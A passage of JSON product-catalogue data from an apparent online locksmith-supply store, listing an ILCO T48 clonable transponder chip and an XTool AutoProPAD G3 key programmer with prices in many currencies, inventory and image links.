:null,"compare_at_price_max_huf":null,"price_max_cad":143,"price_min_kyd":85,"percent_sale_min_sgd":0,"price_max_hkd":793,"percent_sale_min_chf":0,"price_min_shp":77,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":941,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":375,"price_max_mur":4644},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":49,"price_min_egp":1353,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":14700,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":50,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":66,"price_max_afn":1900,"percent_sale_min_bwp":0,"price_min_sar":108,"percent_sale_min_czk":0,"price_min_mvr":443,"price_max_bif":85000,"compare_at_price_max_gyd":null,"price_min_inr":2600,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":43000,"tags":["Brand_Ilco","Ilco_machines_accessories","keyblanks","New"],"price_max_huf":9500,"price_min_jpy":4600,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":232,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":28.21,"percent_sale_min_xcd":0,"price_min_mwk":49700,"price_max_wst":80,"price_min_myr":117,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":22,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":16200,"price_max_pen":97,"template_suffix":null,"updated_at":"2026-01-15T20:17:16Z","price_max_gtq":220,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":265,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":250000,"price_min_qar":105,"price_min_bbd":57,"price_min_cdf":66000,"price_min_ugx":102000,"price_min_hnl":756,"compare_at_price_min_sek":null,"price_max_sll":653000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":1900,"percent_sale_min_mop":0,"price_max_mad":265,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":2064,"compare_at_price_min_bdt":null,"price_max_gnf":250000,"percent_sale_min_kmf":0,"price_max_sek":265,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":105,"price_max_thb":900,"price_max_xpf":3000,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":3600,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":3700,"price_max_sgd":37,"compare_at_price_max_twd":null,"price_min_pyg":196000,"price_min_jmd":4600,"compare_at_price_min_sll":null,"price_min_cad":40,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":1323,"price_max_djf":5100,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"ILCO T48 Multi Transponder","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":23,"compare_at_price_max_crc":null,"price_max_vnd":753000,"price_max_kyd":24,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":106,"compare_at_price_min":null,"price_max_tjs":267,"price_min_ils":91,"price_max_shp":22,"compare_at_price_min_kzt":null,"product_type":"Clonable Chip","compare_at_price_min_afn":null,"price_max_dkk":185,"price_min_hkd":224,"price_max_pkr":8100,"percent_sale_min_amd":0,"price_max_ngn":43100,"price_max_crc":14000,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":126,"percent_sale_min_gyd":0,"price_min_bzd":58,"price_min_mop":231,"variants":[{"price_myr":"117.0","inventory_quantities":{},"inventory_management":"shopify","price_fkp":"22.0","price_xof":"16200.0","price_mad":"265.0","price_uyu":"1109.0","price_cve":"2800.0","price_pgk":"123.0","price_azn":"49.0","price_top":"69.0","price":"28.21","price_gmd":"2064.0","id":16314722713689,"price_twd":"904.0","sku":"ILC-T48","price_rsd":"2900.0","price_kmf":"12200.0","price_dop":"1900.0","price_cny":"200.0","price_thb":"900.0","price_uzs":"344000.0","price_xpf":"3000.0","price_bdt":"3600.0","price_kes":"3700.0","price_sek":"265.0","weight_unit":"oz","price_uah":"1248.0","price_gnf":"250000.0","price_qar":"105.0","price_bzd":"58.0","price_bam":"49.0","price_egp":"1353.0","price_mop":"231.0","price_nio":"1049.0","price_huf":"9500.0","price_bif":"85000.0","price_mwk":"49700.0","price_hnl":"756.0","price_ugx":"102000.0","original_merged_options":["title:Default Title"],"price_bsd":"29.0","price_sll":"653000.0","price_nzd":"50.0","price_wst":"80.0","price_pen":"97.0","price_fjd":"66.0","price_std":"602000.0","price_bbd":"57.0","price_gtq":"220.0","price_cdf":"66000.0","merged_options":["title:Default Title"],"price_cad":"40.0","price_mur":"1323.0","price_mmk":"105000.0","available":false,"price_ron":"126.0","price_lkr":"8900.0","price_crc":"14000.0","price_czk":"599.0","price_ngn":"43100.0","price_kyd":"24.0","price_idr":"484000.0","price_amd":"10900.0","price_lbp":"2563000.0","price_bwp":"401.0","price_shp":"22.0","price_tjs":"267.0","price_aed":"106.0","price_hkd":"224.0","price_rwf":"41700.0","price_eur":"24.95","barcode":null,"price_dkk":"185.0","inventory_quantity":0,"price_yer":"6900.0","image":null,"compare_at_price":null,"price_afn":"1900.0","price_mvr":"443.0","price_inr":"2600.0","weight":2,"price_krw":"43000.0","price_npr":"4200.0","price_awg":"52.0","price_pln":"104.0","price_jpy":"4600.0","price_mnt":"102000.0","price_gbp":"22.0","price_sbd":"232.0","price_pkr":"8100.0","price_xcd":"77.0","price_ang":"52.0","available_locations":[],"price_sar":"108.0","price_ttd":"194.0","price_kzt":"14700.0","price_mkd":"1600.0","price_usd":"28.21","price_dzd":"3800.0","price_sgd":"37.0","title":"Default Title","price_etb":"4468.0","price_php":"1800.0","price_pyg":"196000.0","price_isk":"3700.0","price_jmd":"4600.0","price_vnd":"753000.0","price_tzs":"73000.0","price_aud":"43.0","price_ils":"91.0","price_gyd":"6000.0","inventory_policy":"deny","price_bob":"199.0","price_khr":"115000.0","price_mdl":"484.0","price_lak":"619000.0","price_kgs":"2600.0","price_vuv":"3500.0","price_bnd":"37.0","locations":["all:12036 N Tracey Rd","outstock:12036 N Tracey Rd"],"price_djf":"5100.0","price_all":"2400.0","price_chf":"23.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/clonable-chip-ilco-t48-multi-transponder-6818946744409.jpg?v=1642651242","width":330,"alt":"ILCO T48 Multi Transponder Automotive Tools Ilco","id":21226185228377,"position":1,"height":330}],"compare_at_price_max_dzd":null,"price_max_ang":52,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":194,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":1738338500697,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":6900,"percent_sale_min_crc":0,"price_max_pln":104,"percent_sale_min_ttd":0,"handle":"ilco-t48-multi-transponder","compare_at_price_max_aud":null,"price_min_npr":4200,"compare_at_price_max_tzs":null,"price_min_awg":52,"price_min_mnt":102000,"price_min_gbp":22,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":12200,"price_max_nio":1049,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2018-10-24T17:28:18Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":49,"price_max_std":602000,"percent_sale_min_pln":0,"price_min_uah":1248,"compare_at_price_min_azn":null,"price_max_bsd":29,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":2900,"price_max_twd":904,"percent_sale_min_nio":0,"price_min_mkd":1600,"price_max_top":69,"price_max_pgk":123,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":3800,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":2600,"compare_at_price_min_fkp":null,"price_max_cny":200,"compare_at_price_min_xof":null,"price_max_php":1800,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":344000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":28.21,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":37,"compare_at_price_min_sbd":null,"price_max_vuv":3500,"price_max_lak":619000,"price_max_etb":4468,"price_min_mmk":105000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":8900,"price_min_czk":599,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":2400,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":77,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":10900,"price_max_bob":199,"price_max_mdl":484,"compare_at_price_max_yer":null,"price_max_gyd":6000,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":73000,"percent_sale_min_dzd":0,"price_min_aud":43,"price_max_lbp":2563000,"compare_at_price_min_sar":null,"price_min_khr":115000,"price_min_idr":484000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":24.95,"compare_at_price_max_mnt":null,"price_min_bwp":401,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":41700,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":599,"price_max_lkr":8900,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":77,"price_min_nio":1049,"percent_sale_min_vnd":0,"price_max_yer":6900,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":4200,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":194,"compare_at_price_min_kgs":null,"price_max_gbp":22,"price_max_mnt":102000,"price_max_awg":52,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":104,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":231,"compare_at_price_min_aud":null,"price_max_bzd":58,"percent_sale_min_huf":0,"price_min_rsd":2900,"compare_at_price_max_kmf":null,"price_min_cve":2800,"price_min_uyu":1109,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":3700,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":602000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":29,"price_max_kmf":12200,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":904,"body_html":" ILCO T48 Multi Transponder The M box and M snoop is needed to use the T48 chip ","price_min_usd":28.21,"price_max_cve":2800,"price_max_uyu":1109,"available":false,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":3700,"compare_at_price_min_kmf":null,"price_min_etb":4468,"compare_at_price_max_nzd":null,"price_min_lak":619000,"price_min_bnd":37,"percent_sale_min_dop":0,"price_min_vuv":3500,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":344000,"rio_ratings":[],"price_min_all":2400,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":200,"price_max_mkd":1600,"price_min_php":1800,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":3800,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":2600,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":126,"price_min_crc":14000,"price_min_ngn":43100,"price_min_pkr":8100,"price_min_ang":52,"compare_at_price_min_bzd":null,"price_max_aud":43,"compare_at_price_min_mop":null,"price_max_tzs":73000,"percent_sale_min_php":0,"price_max_idr":484000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":115000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":401,"compare_at_price_max_inr":null,"price_min_gyd":6000,"compare_at_price_min_yer":null,"price_min_bob":199,"price_min_mdl":484,"price_min_amd":10900,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":2563000,"price_max_rwf":41700,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":105000,"compare_at_price_min_mnt":null,"price_min_eur":24.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":28.21,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":108,"price_min_wst":80,"percent_sale_min_ils":0,"price_min_pen":97,"compare_at_price_max_chf":null,"price_max_krw":43000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":2600,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":443,"compare_at_price_min_lak":null,"price_min_kzt":14700,"compare_at_price_min_bnd":null,"price_max_sbd":232,"compare_at_price_min_vuv":null,"price_max_jpy":4600,"price_min_afn":1900,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":9500,"price_max_mwk":49700,"price_max_egp":1353,"compare_at_price_max_aed":null,"price_max_bam":49,"price_min_bif":85000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":50,"price_min_dop":1900,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":66,"compare_at_price_max_xof":null,"price_min_mad":265,"compare_at_price_max_fkp":null,"price_min_pgk":123,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":756,"percent_sale_min_inr":0,"price_max_ugx":102000,"price_max_cdf":66000,"price_min_top":69,"price_max_bbd":57,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":220,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":2064,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":653000,"price_max_myr":117,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":16200,"percent_sale_min_fjd":0,"price_max_fkp":22,"percent_sale_min_nzd":0,"price_max_azn":49,"percent_sale_min_myr":0,"price_min_sgd":37,"price_max_uah":1248,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":5100,"compare_at_price_min_uyu":null,"price_min_chf":23,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":196000,"price_min_thb":900,"price_min_xpf":3000,"price_min_bdt":3600,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":4600,"compare_at_price_max_sll":null,"available_locations":[],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":3700,"percent_sale_min_sek":0,"price_min_dkk":185,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":91,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":753000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":40,"price_min_kyd":24,"percent_sale_min_sgd":0,"price_max_hkd":224,"percent_sale_min_chf":0,"price_min_shp":22,"locations":["all:12036 N Tracey Rd","outstock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":267,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":106,"price_max_mur":1323},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":4232,"price_min_egp":120155,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":1302900,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":4371,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":5763,"price_max_afn":167700,"percent_sale_min_bwp":0,"price_min_sar":9514,"percent_sale_min_czk":0,"price_min_mvr":39222,"price_max_bif":7503000,"compare_at_price_max_gyd":null,"price_min_inr":228800,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":3666000,"tags":["availability-5 days","Brand_XTool","New"],"price_max_huf":829900,"price_min_jpy":396600,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":20675,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":2499,"percent_sale_min_xcd":0,"price_min_mwk":4398300,"price_max_wst":7023,"price_min_myr":10266,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":1872,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":1418300,"price_max_pen":8524,"template_suffix":"","updated_at":"2026-01-06T07:59:04Z","price_max_gtq":19449,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":23249,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":22101000,"price_min_qar":9273,"price_min_bbd":5048,"price_min_cdf":5747000,"price_min_ugx":9188000,"price_min_hnl":66870,"compare_at_price_min_sek":null,"price_max_sll":57828000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":161000,"percent_sale_min_mop":0,"price_max_mad":23209,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":182602,"compare_at_price_min_bdt":null,"price_max_gnf":22101000,"percent_sale_min_kmf":0,"price_max_sek":23249,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":9273,"price_max_thb":79094,"price_max_xpf":258500,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":310200,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":318600,"price_max_sgd":3246,"compare_at_price_max_twd":null,"price_min_pyg":17131000,"price_min_jmd":403100,"compare_at_price_min_sll":null,"price_min_cad":3490,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":117428,"price_max_djf":450500,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"AutoProPAD G3 Evolution Key Programmer","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":2007,"compare_at_price_max_crc":null,"price_max_vnd":66667000,"price_max_kyd":2110,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":9314,"compare_at_price_min":null,"price_max_tjs":23440,"price_min_ils":7997,"price_max_shp":1874,"compare_at_price_min_kzt":null,"product_type":"Key Programmer","compare_at_price_min_afn":null,"price_max_dkk":16146,"price_min_hkd":19754,"price_max_pkr":710000,"percent_sale_min_amd":0,"price_max_ngn":3820800,"price_max_crc":1261200,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":11005,"percent_sale_min_gyd":0,"price_min_bzd":5073,"price_min_mop":20355,"variants":[{"price_myr":"10266.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"1872.0","price_xof":"1418300.0","price_mad":"23209.0","price_uyu":"98678.0","price_cve":"239000.0","price_pgk":"10953.0","price_azn":"4312.0","price_top":"6081.0","price":"2499.00","price_gmd":"182602.0","id":41885201072217,"price_twd":"79845.0","sku":"LL-APPAD-G3-EVOLUTION","price_rsd":"253700.0","price_kmf":"1068300.0","price_dop":"161000.0","price_cny":"17703.0","price_thb":"79094.0","price_uzs":"30309000.0","price_xpf":"258500.0","price_bdt":"310200.0","price_kes":"327200.0","price_sek":"23249.0","weight_unit":"lb","price_uah":"107609.0","price_gnf":"22101000.0","price_qar":"9273.0","price_bzd":"5073.0","price_bam":"4232.0","price_egp":"120155.0","price_mop":"20355.0","price_nio":"92897.0","price_huf":"829900.0","price_bif":"7503000.0","price_mwk":"4398300.0","price_hnl":"66870.0","price_ugx":"9188000.0","original_merged_options":["title:Default Title"],"price_bsd":"2537.0","price_sll":"57828000.0","price_nzd":"4371.0","price_wst":"7023.0","price_pen":"8524.0","price_fjd":"5763.0","price_std":"53038000.0","price_bbd":"5048.0","price_gtq":"19449.0","price_cdf":"5747000.0","merged_options":["title:Default Title"],"price_cad":"3490.0","price_mur":"117428.0","price_mmk":"9256000.0","available":true,"price_ron":"11005.0","price_lkr":"786100.0","price_crc":"1261200.0","price_czk":"52303.0","price_ngn":"3820800.0","price_kyd":"2110.0","price_idr":"42502000.0","price_amd":"966000.0","price_lbp":"227016000.0","price_bwp":"35203.0","price_shp":"1874.0","price_tjs":"23440.0","price_aed":"9314.0","price_hkd":"19754.0","price_rwf":"3694700.0","price_eur":"2161.95","barcode":"","price_dkk":"16146.0","inventory_quantity":0,"price_yer":"604800.0","image":null,"compare_at_price":null,"price_afn":"167700.0","price_mvr":"39222.0","price_inr":"228800.0","weight":15,"price_krw":"3666000.0","price_npr":"366200.0","price_awg":"4541.0","price_pln":"9109.0","price_jpy":"396600.0","price_mnt":"9030000.0","price_gbp":"1871.0","price_sbd":"20675.0","price_pkr":"710000.0","price_xcd":"6819.0","price_ang":"4572.0","available_locations":[21438791],"price_sar":"9514.0","price_ttd":"17118.0","price_kzt":"1302900.0","price_mkd":"133700.0","price_usd":"2499.0","price_dzd":"329100.0","price_sgd":"3246.0","title":"Default Title","price_etb":"394733.0","price_php":"150200.0","price_pyg":"17131000.0","price_isk":"318600.0","price_jmd":"403100.0","price_vnd":"66667000.0","price_tzs":"6279000.0","price_aud":"3765.0","price_ils":"7997.0","price_gyd":"530700.0","inventory_policy":"continue","price_bob":"17567.0","price_khr":"10183000.0","price_mdl":"42719.0","price_lak":"54817000.0","price_kgs":"221900.0","price_vuv":"307600.0","price_bnd":"3247.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"450500.0","price_all":"209100.0","price_chf":"2007.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/key-programmer-autopropad-g3-evolution-key-programmer-33089895628889.jpg?v=1726431351","width":1000,"alt":"AutoProPAD G3 Evolution Key Programmer Key Programmer XTool","id":25663155208281,"position":1,"height":1000}],"compare_at_price_max_dzd":null,"price_max_ang":4572,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":17118,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7798612295769,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":604800,"percent_sale_min_crc":0,"price_max_pln":9109,"percent_sale_min_ttd":0,"handle":"autopropad-g3-evolution-key-programmer","compare_at_price_max_aud":null,"price_min_npr":366200,"compare_at_price_max_tzs":null,"price_min_awg":4541,"price_min_mnt":9030000,"price_min_gbp":1871,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":1068300,"price_max_nio":92897,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2024-09-10T18:38:50Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":4312,"price_max_std":53038000,"percent_sale_min_pln":0,"price_min_uah":107609,"compare_at_price_min_azn":null,"price_max_bsd":2537,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":253700,"price_max_twd":79845,"percent_sale_min_nio":0,"price_min_mkd":133700,"price_max_top":6081,"price_max_pgk":10953,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":329100,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":221900,"compare_at_price_min_fkp":null,"price_max_cny":17703,"compare_at_price_min_xof":null,"price_max_php":150200,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":30309000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":2499,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":3247,"compare_at_price_min_sbd":null,"price_max_vuv":307600,"price_max_lak":54817000,"price_max_etb":394733,"price_min_mmk":9256000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":786100,"price_min_czk":52303,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":209100,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":6819,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":966000,"price_max_bob":17567,"price_max_mdl":42719,"compare_at_price_max_yer":null,"price_max_gyd":530700,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":6279000,"percent_sale_min_dzd":0,"price_min_aud":3765,"price_max_lbp":227016000,"compare_at_price_min_sar":null,"price_min_khr":10183000,"price_min_idr":42502000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":2161.95,"compare_at_price_max_mnt":null,"price_min_bwp":35203,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":3694700,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":52303,"price_max_lkr":786100,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":6819,"price_min_nio":92897,"percent_sale_min_vnd":0,"price_max_yer":604800,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":366200,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":17118,"compare_at_price_min_kgs":null,"price_max_gbp":1871,"price_max_mnt":9030000,"price_max_awg":4541,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"